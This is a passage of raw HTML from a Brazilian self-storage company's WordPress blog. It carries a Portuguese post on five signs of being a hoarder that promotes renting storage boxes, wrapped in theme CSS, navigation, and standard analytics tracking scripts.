2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script id="jquery-core-js-extra" type="74b42f96b291741488687b85-text/javascript">var sap_js_vars = {"site_url":"https:\/\/guardabens.com.br\/","domain_url":"guardabens.com.br"};</script> <script src="https://guardabens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="74b42f96b291741488687b85-text/javascript"></script> <script data-optimized="1" src="https://guardabens.com.br/wp-content/litespeed/js/d7f452ce21218d96a4f3dd0649fc7d3d.js?ver=669ea" id="jquery-migrate-js" type="74b42f96b291741488687b85-text/javascript"></script> <link rel="https://api.w.org/" href="https://guardabens.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guardabens.com.br/wp-json/wp/v2/posts/1315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guardabens.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8" /><link rel='shortlink' href='https://guardabens.com.br/?p=1315' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guardabens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguardabens.com.br%2Fdicas%2Fconfira-cinco-indicios-que-apontam-que-voce-e-um-acumulador%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guardabens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguardabens.com.br%2Fdicas%2Fconfira-cinco-indicios-que-apontam-que-voce-e-um-acumulador%2F&#038;format=xml" />
<style>/* Add your CSS code here. */
#funciona .img-objeto {
	position: absolute !important;
	top: 25% !important;
	left: auto !important;
	right: 10% !important;
	bottom: auto !important;
	width: 450px !important;
	height: 450px !important;
}

#funciona .owl-item:nth-of-type(4) .funciona-slide-item .img-objeto {
	top: 24% !important;
}
@media (max-width: 1566px) {
	.depoimentos-depoimento {
  		line-height: 16px !important;
	}
}
@media (max-width: 1366px) {
	.depoimentos-firts, .depoimentos-two, .depoimentos-tri, .depoimentos-for {
		width: 355px !important;
		max-width: 333px !important;
	}
	.depoimentos-two {
    	left: 38.5% !important;
  	}
	.depoimentos-tri {
		width: 269px !important;
	}
	.depoimentos-for {
	 	width: 333px !important;
	}
	.depoimentos-pessoal{
		padding: 10px 10px !important;
	}
}
@media (max-width: 1200px) {
	.depoimentos-firts, .depoimentos-two, .depoimentos-tri, .depoimentos-for {
		width: 275px !important;
		max-width: 275px !important;
	}
	.depoimentos-pessoal .depoimentos-img{
		display: none !important;
	}
}</style><style>.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://guardabens.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://guardabens.com.br/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}</style> <script type="74b42f96b291741488687b85-text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><style>span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}</style><link rel="icon" href="https://guardabens.com.br/wp-content/uploads/2021/03/favicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://guardabens.com.br/wp-content/uploads/2021/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://guardabens.com.br/wp-content/uploads/2021/03/favicon.png" /><meta name="msapplication-TileImage" content="https://guardabens.com.br/wp-content/uploads/2021/03/favicon.png" /><meta name="description" content=""><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/fontawesome.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/brands.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/regular.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.0/css/solid.min.css"><link rel="stylesheet" href="https://use.typekit.net/mvl3isu.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" crossorigin="anonymous"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-960776398" type="74b42f96b291741488687b85-text/javascript"></script> <script type="74b42f96b291741488687b85-text/javascript">window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-960776398');</script> 
 <script type="74b42f96b291741488687b85-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HFZTXZ');</script> </head><body id="home">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HFZTXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><aside id="loader"><div id="loader_conteudo">
<span id="loader_logo"></span>
<span id="loader_spinner"></span></div></aside>
 <script type="74b42f96b291741488687b85-text/javascript">!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '504258766612046');
    fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504258766612046&ev=PageView&noscript=1"
/></noscript><main id="conteudo"><header id="header"><div class="container-fluid"><div class="row px-0"><div class="col-md-12 px-0"><div class="header-itens"><div class="logo">
<a href="https://guardabens.com.br">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg" alt="Guarda Bens" src="[data-uri]" class="lazyload">
</a></div><nav id="menu" class="navbar navbar-expand-lg"><div class="btn-menu-externo">
<button class="btn btn-menu-custom" type="button" name="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
<span>
<i class="fas fa-align-left"></i>
</span><p class="header-menu-texto">Menu</p>
</button></div><div class="collapse navbar-collapse justify-content-end" id="navbarNav" ><ul class="navbar-nav"><li class="d-inline d-lg-none header-fechar">
<button data-toggle="collapse" data-target="#navbarNav" class="close float-right btn-fechar">
<span >
<i class="fas fa-times"></i>
</span>
</button></li><li class="nav-item nav-custom-logo">
<a class="nav-link" href="https://guardabens.com.br/" title="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg" alt="Logo guarda bens" src="[data-uri]" class="lazyload">
</a></li><li class="nav-item nav-custom-prim">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/#funciona" title="">Como funciona</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/oferecemos/" title="">soluções</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/sobre-nos" title="">sobre nós</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/blog" title="">blog</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/contato" title="">contato</a></li><li class="nav-item">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/#perguntas" title="">faq</a></li><li class="nav-item nav-custom-seg">
<a class="nav-link nav-item-custom" href="https://guardabens.com.br/#formulario" title="">orçamento</a></li></ul></div></nav><div class="header-contato"><h1 class="header-contato-title">Central de atendimento</h1><div class="header-tels">
<a href="https://api.whatsapp.com/send?phone=5511965921058" class="header-telefones" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-74b42f96b291741488687b85-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/whats.svg" alt="" src="[data-uri]" class="lazyload"><p>11 96592-1058</p>
</a>
<a href="tel:11 2272-4643" class="header-telefones" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-74b42f96b291741488687b85-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/telephone.svg" alt="" src="[data-uri]" class="lazyload"><p>11 2272-4643</p>
</a></div></div><div class="header-social">
<a href="https://www.facebook.com/GuardaBens/" class="header-links" target="_blank">
<span>
<i class="fab fa-facebook-f"></i>
</span>
</a>
<a href="https://www.instagram.com/guardabens/" class="header-links" target="_blank">
<span>
<i class="fab fa-instagram"></i>
</span>
</a>
<a href="https://www.linkedin.com/company/guarda-bens" class="header-links" target="_blank">
<span>
<i class="fab fa-linkedin"></i>
</span>
</a></div></div></div></div></div><section id="lateral-icones"><div class="lateral-icones-externo"><div class="lateral-icones-item"><div class="icone-interno">
<a href="tel:11 2272-4643" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-74b42f96b291741488687b85-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/old-typical-phone.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">Telefone</p><p class="lateral-icones-subtitle">11 2272-4643</p></div>
</a></div></div><div class="lateral-icones-item"><div class="icone-interno">
<a href="https://guardabens.com.br/calcule">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/calculator.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">Calculadora</p><p class="lateral-icones-subtitle">para seu box</p></div>
</a></div></div><div class="lateral-icones-item"><div class="icone-interno">
<a href="/cdn-cgi/l/email-protection#1365767d7772605374667261777271767d603d707c7e3d7161">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/email.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">E-mail</p><p class="lateral-icones-subtitle"><span class="__cf_email__" data-cfemail="eb9d8e858f8a98ab8c9e8a998f8a898e8598c5888486c58999">[email&#160;protected]</span></p></div>
</a></div></div><div class="lateral-icones-item custom-icone"><div class="icone-interno">
<a href="https://api.whatsapp.com/send?phone=5511965921058" onclick="if (!window.__cfRLUnblockHandlers) return false; return gtag_report_conversion( this.href );" data-cf-modified-74b42f96b291741488687b85-="">
<img data-src="https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/whats.svg" alt="" src="[data-uri]" class="lazyload"><div class="lateral-icones-texto"><p class="lateral-icones-title">Whatsapp</p><p class="lateral-icones-subtitle">11 96592-1058</p></div>
</a></div></div></div></section></header><div id="blog"><section style="background: linear-gradient(0deg, rgba(213,213,213,1) 0%, rgba(242,242,242,1) 20%, rgba(255,255,255,1) 100%);"><div class="container-fluid"><div class="row"><div class="col-md-12 px-0"><div class="interno-textos"><h1 class="interno-title wow fadeInLeft" data-wow-duration="1s" data-wow-delay="0s">BLOG</h1><div class="internos-flex wow fadeInLeft" data-wow-duration="1s" data-wow-delay="0.5s"><h2 class="interno-subtitle">Confira cinco indícios que apontam que você é um acumulador<p class="interno-blog-title"><a href="https://guardabens.com.br">GUARDA BENS</a> > <a href="https://guardabens.com.br/blog/">BLOG</a> > <a href="https://guardabens.com.br/category/dicas/">Dicas</a> > Confira cinco indícios que apontam que você é um acumulador</p></h2></div></div></div></div></div><div class="container"><article id="post-1315" class="post-1315 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas category-self-storage tag-armazenamento-inteligente tag-autoarmazenamento tag-box-com-seguranca tag-box-com-seguro tag-guarda-bens tag-guarda-bens-com-seguranca tag-self-storage-na-zona-leste entry"><div class="row"><div class="col-lg-9 col-md-8 mt-5 pr-5"><p class="page-subtitle">Confira cinco indícios que apontam que você é um acumulador</p><div class="row my-2 content-single"><img class="mb-5 img-fluid lazyload" data-src="https://guardabens.com.br/wp-content/uploads/2021/06/Indicios-que-voce-e-um-acumulador.png.webp" alt="" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;"><p>Alguma vez na vida já parou para reparar se você é um <strong>acumulador</strong>? Sim? Não? Mas, você sabe o que são acumuladores? Os acumuladores são pessoas que tem dificuldade de deixar, doar ou jogar coisas fora. Mas você sabe se é um? A equipe da <strong>Guarda Bens</strong> preparou 5 tópicos para que você possa identificar se você é ou não é um acumulador.</p><p><strong> </strong></p><p><strong>Dificuldade em descartar coisas</strong></p><p>&nbsp;</p><p>O acumulador é alguém que tem facilidade em se apegar demais as <strong>coisas</strong> e não conseguir descartá-las por mais que tente.</p><p>&nbsp;</p><p>Quando descrevemos isso, achamos que ninguém possui esse perfil de se apegar as coisas, mas na realidade todos nos possuímos, pois as vezes nos apegamos seja porque as coisas têm valor afetivo ou financeiro. O problema não está em ter apego, ok? Mas na quantidade de coisas que nos apegamos.</p><p>&nbsp;</p><p>O pensamento em achar que algo catastrófico pode acontecer se descartamos o item é algo a ser analisado. Mas afinal, você tem coisas que não quer se desfazer? Sim? Todos nós temos, concorda? Que tal então pensar em locar um <a href="https://guardabens.com.br/dicas/alugue-espaco-de-acordo-com-suas-necessidades/">espaço</a> na Guarda Bens?</p><p>&nbsp;</p><p>A <strong>Guarda Bens SP</strong> possui espaços com diferentes tamanhos e com um preço acessível para que seus bens de valor sejam guardados seguramente. A forma de não nos desfazermos das coisas nem sempre é ruim, pois algumas pessoas e momentos são lembrados por eles a partir das coisas e, por que desfazer daquilo? São memórias e lembranças inesquecíveis.</p><p>&nbsp;</p><p><strong>Você está se isolando?</strong></p><p>&nbsp;</p><p>O segundo aspecto de um acumulador e que ele guarda coisas e não autoriza os demais que entrem em seu espaço. Você tem em casa uma sala cheia de pertences e que ninguém entra lá, por que você não deixa? Sim? Então, é preciso tomar cuidado!</p><p>&nbsp;</p><p>No entanto, isso não tem nada a ver com você que gosta de <strong>guardar </strong>com carinho e com segurança o <strong>mobiliário</strong>, os <strong>documentos </strong>e o <a href="https://guardabens.com.br/dicas/economize-dinheiro-terceirizando-o-estoque-da-sua-loja-usando-self-storage/">estoque</a>, pois foi preciso transferir o seu <strong>escritório</strong> para dentro de casa após esta pandemia e agora, não tem onde encontrar um espaço seguro para guardar seus pertences.</p><p>&nbsp;</p><p>A Guarda Bens com toda sua tecnologia, segurança e principalmente flexibilidade pode te proporcionar um local ideal para seus pertences que são essenciais e que não fazem mal, apenas atrapalham o espaço e a circulação em sua casa.</p><p>&nbsp;</p><p><strong>Você está perdendo espaço para as coisas</strong></p><p>&nbsp;</p><p>Atualmente, a <strong>organização</strong> com a transferência de escritórios para casas durante a pandemia e o fechamento das escolas para manter as crianças em casa como forma de diminuir a circulação de pessoas, tem sido não apenas necessária mas essencial.</p><p>&nbsp;</p><p>A organização para acumuladores começa a se tornar esquecida. Com isso, a ansiedade em encontrar as coisas ou possuir um local organizado é impossível. Assim, a Guarda Bens pode ser o espaço que retira todo o excesso de coisas para que você depois com calma possa identificar a necessidade real ou não daquele objeto ou coisa.</p><p>&nbsp;</p><p>A <strong>Guarda Bens Self Storage</strong> tem sido expert no mercado para disponibilizar locais com diferentes metragens e diferentes contratos flexíveis. Além de serem de fácil cancelamento pode ser a oportunidade que você precisava para esta nova adaptação da vida.</p><p>&nbsp;</p><p><strong>Não há mais senso crítico e você acha que está tudo sobre controle</strong></p><p>&nbsp;</p><p>Falar em controle durante a <a href="https://guardabens.com.br/dicas/como-o-self-storage-pode-ajudar-empresarios-em-tempos-de-pandemia/">pandemia</a> chega até ser engraçado. Com a pandemia, percebemos que controle é algo que não está em nossas mãos, está além de nosso alcance.</p><p>&nbsp;</p><p>Algumas coisas, no entanto, são devem ser de nosso controle total. O não enxergar que algo está errado é uma forma de ignorar as coisas extras que estão em sua casa neste momento de home office. A <strong>Guarda Bens</strong> pode solucionar não apenas seu problema, mas pode ser a responsável em seguramente proteger seus bens e ainda não o fazer mudar de casa.</p><p>&nbsp;</p><p>A falta de espaço não precisa ser necessariamente o motivo pelo qual você deve mudar de casa. A Guarda Bens vendo esta necessidade de famílias que precisavam otimizar seu espaço com a mudança da pandemia tem sido a mediadora em todos estes conflitos, pois ela pode ser a solução em ampliar e ás vezes adiar a mudança que convenhamos não é tão legal assim.</p><p>&nbsp;</p><ol start="5"><li>Você não quer exibir sua “coleção”</li></ol><p>&nbsp;</p><p>Ninguém precisa ver o que você coleciona, não é mesmo? Sim e não. O amor que temos pela nossa coleção deve ser um motivo de orgulho para os demais. A maneira com que decidimos exibir tal coleção deve ser a chave para que sua coleção continue a crescer ou esteja passando para algo acumulativo.</p><p>&nbsp;</p><p>A Guarda Bens vê acumuladores como pessoas que valorizam o dinheiro gasto, o momento que aquele objeto proporcionou e principalmente a forma como nos faz bem.</p><p>&nbsp;</p><p>A Guarda Bens SP acredita que se algo tem sido guardado por você é, porque aquilo ou fez parte da sua vida ou de alguém que você ama. Manter algo por momento vivido ou pelas pessoas que participaram de um momento confortante não o torna um acumulador, mas sim um apreciador de memórias.</p><p>&nbsp;</p><p>Assim a Guarda Bens Self Storage como uma empresa seria, com altíssima segurança e principalmente facilidade em contratos torna-se o local adequado para que estes momentos ou memórias sejam guardados com carinho e sejam de fato apreciados.</p><p>&nbsp;</p><p>Muitas vezes, o acúmulo de coisas não precisa ser descrito como amontoamento, mas sim coisas importantes a serem apreciadas. A Guarda Bens pensa em momentos inesquecíveis e quer garantir que seus pertences guardados em espaços que possibilitem que eles sejam revividos e apreciados quando bater a saudade ou quando for feito um encontro em família</p><p>&nbsp;</p><p>Aprecie cada momento de forma única, mas guarde lembranças de forma espetacular com a Guarda Bens. Pare de acumular coisas e ofereça maior comodidade a todos os moradores de sua casa. Entre em contato com a nossa equipe, conheça as nossas opções e faça um contrato.</p><p>&nbsp;</p><p>Para fechar o contrato, basta apresentar os documentos pessoais e pagar o primeiro aluguel. Depois disso, é só fazer a sua mudança.</p></div></div><div class="col-lg-3 col-md-4 blog-externo  bg_lateral"><div id=sidebar><section id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search"  method="get" class="search-form" action="https://guardabens.com.br/">
<label for="search-form-1">Pesquisar&hellip;</label>
<input placeholder="Pesquisar..." type="search" id="search-form-1" class="search-field" value="" name="s" />
<input placeholder="Pesquisar..." type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorias</h2><nav aria-label="Categorias"><ul><li class="cat-item cat-item-19"><a href="https://guardabens.com.br/category/armazenamento-inteligente/">Armazenamento Inteligente</a></li><li class="cat-item cat-item-14"><a href="https://guardabens.com.br/category/cadeira-para-hotel/">Cadeira para hotel</a></li><li class="cat-item cat-item-3"><a href="https://guardabens.com.br/category/curiosidades/">Curiosidades</a></li><li class="cat-item cat-item-1"><a href="https://guardabens.com.br/category/dicas/">Dicas</a></li><li class="cat-item cat-item-4"><a href="https://guardabens.com.br/category/seguranca/">Segurança</a></li><li class="cat-item cat-item-23"><a href="https://guardabens.com.br/category/self-storage/">Self Storage</a></li></ul></nav></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><a href="https://guardabens.com.br/tag/armazenamento-inteligente/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 21.740740740741pt;" aria-label="Armazenamento Inteligente (22 itens)">Armazenamento Inteligente</a>
<a href="https://guardabens.com.br/tag/arquivomorto/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 8pt;" aria-label="arquivoMorto (1 item)">arquivoMorto</a>
<a href="https://guardabens.com.br/tag/autoarmazenamento/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 20.444444444444pt;" aria-label="autoarmazenamento (17 itens)">autoarmazenamento</a>
<a href="https://guardabens.com.br/tag/box-com-seguranca/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 21.222222222222pt;" aria-label="Box com segurança (20 itens)">Box com segurança</a>
<a href="https://guardabens.com.br/tag/box-com-seguro/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 20.962962962963pt;" aria-label="Box com seguro (19 itens)">Box com seguro</a>
<a href="https://guardabens.com.br/tag/box-para-empresas/" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 15.777777777778pt;" aria-label="Box para empresas (7 itens)">Box para empresas</a>
<a href="https://guardabens.com.br/tag/guarda-bens/" class="tag-cloud-link tag-link-18 tag-link-position-7" style="font-size: 22pt;" aria-label="Guarda Bens (23 itens)">Guarda Bens</a>
<a href="https://guardabens.com.br/tag/guarda-bens-com-seguranca/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 19.666666666667pt;" aria-label="Guarda Bens com segurança (15 itens)">Guarda Bens com segurança</a>
<a href="https://guardabens.com.br/tag/seguro-para-self-storage/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 19.666666666667pt;" aria-label="Seguro para Self Storage (15 itens)">Seguro para Self Storage</a>
<a href="https://guardabens.com.br/tag/self-storage/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 16.425925925926pt;" aria-label="Self Storage (8 itens)">Self Storage</a>
<a href="https://guardabens.com.br/tag/self-storage-em-sao-paulo/" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 22pt;" aria-label="Self Storage em São Paulo (23 itens)">Self Storage em São Paulo</a>
<a href="https://guardabens.com.br/tag/self-storage-na-zona-leste/" class="tag-cloud-link tag-link-6 tag-link-position-12" style="font-size: 19.666666666667pt;" aria-label="Self Storage na Zona Leste (15 itens)">Self Storage na Zona Leste</a>
<a href="https://guardabens.com.br/tag/self-storage-para-empresas/" class="tag-cloud-link tag-link-24 tag-link-position-13" style="font-size: 16.425925925926pt;" aria-label="Self Storage para empresas (8 itens)">Self Storage para empresas</a>
<a href="https://guardabens.com.br/tag/self-storage-e-seguro/" class="tag-cloud-link tag-link-5 tag-link-position-14" style="font-size: 11.888888888889pt;" aria-label="Self Storage é seguro? (3 itens)">Self Storage é seguro?</a>
<a href="https://guardabens.com.br/tag/self_storage/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 8pt;" aria-label="self_storage (1 item)">self_storage</a></div></nav></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></section><section id="text-4" class="widget widget_text"><h2 class="widget-title">SIGA A GUARDA BENS</h2><div class="textwidget"><ul class="social text-right"><li><a href="https://www.facebook.com/GuardaBens/" class="facebook" target="_blank" title="Facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/Guarda_Bens" class="twitter" target="_blank" title="Twitter"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/guardabens/" class="instagram" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a></li></ul></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">No Facebook</h2><div class="textwidget"><p><iframe style="border: none; overflow: hidden;" 